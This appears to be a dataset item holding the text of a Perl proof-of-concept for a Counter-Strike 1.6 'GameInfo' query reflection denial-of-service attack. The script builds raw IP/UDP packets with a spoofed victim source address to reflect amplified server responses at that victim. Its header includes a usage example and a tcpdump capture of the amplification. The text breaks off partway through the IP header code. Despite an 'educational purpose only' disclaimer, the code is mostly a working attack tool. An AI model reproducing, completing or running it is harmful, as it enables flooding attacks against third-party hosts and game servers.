<code> <loc_0><loc_0><loc_500><loc_500><_Perl_>#!/usr/bin/perl
#
#  Counter-Strike 1.6 'GameInfo' Query Reflection DoS
#  Proof Of Concept
#
#  Copyright 2015 (c) Todor Donev 
#  todor.donev@gmail.com
#  http://www.ethical-hacker.org/
#  https://www.facebook.com/ethicalhackerorg
#  http://pastebin.com/u/hackerscommunity 
#
#
#  Disclaimer:
#  This or previous program is for Educational
#  purpose ONLY. Do not use it without permission.
#  The usual disclaimer applies, especially the
#  fact that Todor Donev is not liable for any
#  damages caused by direct or indirect use of the
#  information or functionality provided by these
#  programs. The author or any Internet provider
#  bears NO responsibility for content or misuse
#  of these programs or any derivatives thereof.
#  By using these programs you accept the fact
#  that any damage (dataloss, system crash,
#  system compromise, etc.) caused by the use
#  of these programs is not Todor Donev's
#  responsibility.
#
#  Use at your own risk and educational 
#  purpose ONLY!
#
#  See also, UDP-based Amplification Attacks:
#  https://www.us-cert.gov/ncas/alerts/TA14-017A
#
#  # perl cstrike-drdos-poc.pl 46.165.194.16 192.168.1.10 27010
#  [ Counter-Strike 1.6 'GameInfo' query reflection dos poc
#  [ Sending GameInfo requests: 46.165.194.16 -> 192.168.1.10  
#  ^C
#
#  # tcpdump -i eth0 -c4 port 27010
#  tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
#  listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
#  00:00:00.000000 IP 192.168.1.10.31337 > masterserver.css.setti.info.27010: UDP, length 25
#  00:00:00.000000 IP masterserver.css.setti.info.27010 > 192.168.1.10.31337: UDP, length 1392
#  00:00:00.000000 IP 192.168.1.10.31337 > masterserver.css.setti.info.27010: UDP, length 25
#  00:00:00.000000 IP masterserver.css.setti.info.27010 > 192.168.1.10.31337: UDP, length 1392
#  4 packets captured
#  4 packets received by filter
#  0 packets dropped by kernel


use strict;
use Socket;
use warnings;
no warnings 'uninitialized';

print "[ Counter-Strike 1.6 \'GameInfo\' query reflection dos poc\n";
die "[ Sorry, must be run as root. This script use RAW Socket.\n" if ($< != 0);
my $css         = (gethostbyname($ARGV[0]))[4];         # IP Address Destination        (32 bits)
my $victim      = (gethostbyname($ARGV[1]))[4];         # IP Address Source             (32 bits)
my $port        = $ARGV[2] || '27015';                  # Int between 1 and 65535        Default: 27015
die "[ Port must be between 1 and 65535!\n" if ($port < 1 || $port > 65535);
if (!defined $css || !defined $victim) {
    print "[ Usg: $0 <cstrike server> <victim> <port>\n";
    print "[ Default port: 27015\n";
    print "[ <todor.donev\@gmail.com> Todor Donev\n";
    exit;
}

print "[ Sending GameInfo requests: $ARGV[0] -> $ARGV[1]\n";
socket(RAW, AF_INET, SOCK_RAW, 255)             || die $!;
setsockopt(RAW, 0, 1, 1)                        || die $!;
main();

    # Main program
sub main {
    my $packet;
    
    $packet = iphdr();
    $packet .= udphdr();
    $packet .= cshdr();
    # b000000m...
    send_packet($packet);
}

    # IP header (Layer 3)
sub iphdr {
    my $ip_ver         	= 4;                                    # IP Version 4                  (4 bits)
    my $iphdr_len      	= 5;                                    # IP Header Length              (4 bits)
    my $ip_tos         	= 0;                                    # Differentiated Services       (8 bits)
    my $ip_total_len   	= $iphdr_len + 20;                      # IP Header Length + Data      (16 bits)
    my $ip_frag_id     	= 0;                                    # Identification Field         (16 bits)</code> 